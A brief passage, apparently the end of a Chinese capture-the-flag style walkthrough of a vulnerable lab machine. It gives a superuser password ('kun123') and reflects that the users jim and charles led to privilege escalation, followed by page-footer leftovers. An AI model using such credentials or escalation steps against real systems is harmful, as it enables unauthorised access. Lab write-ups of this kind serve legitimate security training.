

切换到超级用户:kun123

小结:用到的用户也就是jim和charles,要是前者能提权就省事了,不过靶机都是有提示,都是最后要提权,估计后面的靶机提权也不重样

参考:

2110

2110

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?